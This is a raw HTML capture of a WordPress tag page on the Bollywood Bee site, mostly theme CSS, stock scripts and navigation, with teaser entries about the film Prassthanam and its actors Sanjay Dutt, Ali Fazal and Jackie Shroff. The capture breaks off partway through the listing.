

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/prassthanam/
body_size: 10181
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Prassthanam-min-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Prassthanam-min-1000x600.jpg" />

<meta property="og:description" content="" />


<title>Prassthanam Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/prassthanam/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Prassthanam Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/prassthanam/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Prassthanam Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Prassthanam Tag Feed" href="https://www.bollywoodbee.in/tag/prassthanam/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"f6e9452c8d"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-prassthanam tag-6548">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Prassthanam"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/prassthanam-manisha-koirala-sanjay-dutt-come-together-decade/" rel="bookmark" title="Prassthanam: Manisha Koirala And Sanjay Dutt Come Together After A Decade">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Prassthanam-min-450x270.jpg" class="reg-img wp-post-image" alt="Prassthanam" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Prassthanam-min-80x80.jpg" class="mob-img wp-post-image" alt="Prassthanam" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">102</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Prassthanam: Manisha Koirala And Sanjay Dutt Come Together After A Decade</h2>
														<p>Sanjay Dutt’s upcoming film Prassthanam is all set to release on September 20th, 2019. Produced by wife Maanayata, the film is will also...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/saif-ali-khan-fatima-sana-shaikh-ali-fazal-come-together-3d-horror-comedy/" rel="bookmark" title="Saif Ali Khan, Fatima Sana Shaikh and Ali Fazal Come Together For A 3D Horror Comedy">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-11-at-9.49.19-AM-450x270.jpeg" class="reg-img wp-post-image" alt="Saif Ali Khan, Fatima Sana Shaikh and Ali Fazal To Star In Bhoot Police" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-11-at-9.49.19-AM-80x80.jpeg" class="mob-img wp-post-image" alt="Saif Ali Khan, Fatima Sana Shaikh and Ali Fazal To Star In Bhoot Police" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Saif Ali Khan, Fatima Sana Shaikh and Ali Fazal Come Together For A 3D Horror Comedy</h2>
														<p>Who doesn&#8217;t love a horror comedy flick? Well, all you guys who like such film here&#8217;s some good news. Fatima Sana Shaikh,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/ali-fazal-inspiration-guru-dutt/" rel="bookmark" title="Ali Fazal Draws Inspiration From Guru Dutt For His Debut Directorial">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ali-450x270.jpg" class="reg-img wp-post-image" alt="ali fazal in milan talkies" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ali-80x80.jpg" class="mob-img wp-post-image" alt="ali fazal in milan talkies" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">972</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Ali Fazal Draws Inspiration From Guru Dutt For His Debut Directorial</h2>
														<p>After impressing everyone with his Hollywood period drama film Victoria and Abdul last year alongside Dame Judi Dench, Ali Fazal is supercharged...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jackie-shroff-ali-fazal-bond-prassthanam/" rel="bookmark" title="Jackie Shroff And Ali Fazal Bond On The Sets Of Prassthanam">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/Ali-Fazal_Jackie-Shroff_Satyajeet-Dubey-e1533193939304-450x270.jpeg" class="reg-img wp-post-image" alt="ali fazal and jackie shroff on the sets of prassthanam" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/Ali-Fazal_Jackie-Shroff_Satyajeet-Dubey-e1533193939304-80x80.jpeg" class="mob-img wp-post-image" alt="ali fazal and jackie shroff on the sets of prassthanam" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">800</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Jackie Shroff And Ali Fazal Bond On The Sets Of Prassthanam</h2>
														<p>Ali Fazal who is currently shooting for his second schedule for Deva Katta’s Hindi remake of Prassthanam is completely in awe of...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/sanjay-dutt-ali-fazal-childhood/" rel="bookmark" title="Sanjay Dutt Inspired Ali Fazal During The Hard Times Of His Childhood">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
